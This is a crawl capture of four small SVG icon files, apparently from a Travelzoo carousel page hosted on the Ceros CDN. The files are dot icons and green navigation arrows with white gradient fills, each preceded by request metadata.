<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id71f69fdd6);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id71f69fdd6" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><path d="M49.999,40.019c-5.503,0-9.98,4.478-9.98,9.981s4.478,9.981,9.98,9.981c5.504,0,9.982-4.478,9.982-9.981  S55.503,40.019,49.999,40.019z" style="fill:url(#CerosGradient_id71f69fdd6);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/6b836eab16cb69ea7027bd65cb7d956f/processed-svg-prev-pic-arrow-summer-carousel-fam.svg
body_size: -205
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 5.7 11.38" aria-hidden="true" style="fill:url(#CerosGradient_idd4e7adad5);" width="5px" height="11px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_idd4e7adad5" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/><style>.cls-1-657016304650b{fill:none;}.cls-2-657016304650b{fill:#4bac33;}</style></defs><title>Travelzoo-arrow-3</title><g id="Layer_2657016304650b" data-name="Layer 2"><g id="Layer_1-2657016304650b" data-name="Layer 1"><polygon class="cls-1-657016304650b" points="4.07 5.22 2.69 3.67 4.07 5.22 4.07 5.22" style="fill:url(#CerosGradient_idd4e7adad5);"/><path class="cls-2-657016304650b" d="M5.55,5.35.81.14a.47.47,0,0,0-.67,0,.48.48,0,0,0,0,.67L2.65,3.63h0l0,0L4.07,5.22h0l.42.47-.42.48h0L.14,10.58a.47.47,0,0,0,0,.67.46.46,0,0,0,.33.13.47.47,0,0,0,.34-.13L5.55,6a.49.49,0,0,0,.15-.34A.51.51,0,0,0,5.55,5.35Z" style="fill:url(#CerosGradient_idd4e7adad5);"/><polygon class="cls-2-657016304650b" points="2.65 3.63 2.65 3.63 2.69 3.67 2.65 3.63" style="fill:url(#CerosGradient_idd4e7adad5);"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/4ba6b2563c0f44b5b8dafffab836c656/processed-svg-dot-icon-thick.svg
body_size: -363
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id130b7393d);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id130b7393d" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><path d="M49.999,40.019c-5.503,0-9.98,4.478-9.98,9.981s4.478,9.981,9.98,9.981c5.504,0,9.982-4.478,9.982-9.981  S55.503,40.019,49.999,40.019z" style="fill:url(#CerosGradient_id130b7393d);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/0e223bdb8367cb8bddeb7d466bb8de76/processed-svg-next-pic-arrow-intro.svg
body_size: -205
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 5.7 11.38" aria-hidden="true" style="fill:url(#CerosGradient_id6cea43171);" width="5px" height="11px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id6cea43171" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/><style>.cls-1-629e9c1617988{fill:none;}.cls-2-629e9c1617988{fill:#4bac33;}</style></defs><title>Travelzoo-arrow-3</title><g id="Layer_2629e9c1617988" data-name="Layer 2"><g id="Layer_1-2629e9c1617988" data-name="Layer 1"><polygon class="cls-1-629e9c1617988" points="4.07 5.22 2.69 3.67 4.07 5.22 4.07 5.22" style="fill:url(#CerosGradient_id6cea43171);"/><path class="cls-2-629e9c1617988" d="M5.55,5.35.81.14a.47.47,0,0,0-.67,0,.48.48,0,0,0,0,.67L2.65,3.63h0l0,0L4.07,5.22h0l.42.47-.42.48h0L.14,10.58a.47.47,0,0,0,0,.67.46.46,0,0,0,.33.13.47.47,0,0,0,.34-.13L5.55,6a.49.49,0,0,0,.15-.34A.51.51,0,0,0,5.55,5.35Z" style="fill:url(#CerosGradient_id6cea43171);"/><polygon class="cls-2-629e9c1617988" points="2.65 3.63 2.65 3.63 2.69 3.67 2.65 3.63" style="fill:url(#CerosGradient_id6cea43171);"/></g></g></svg>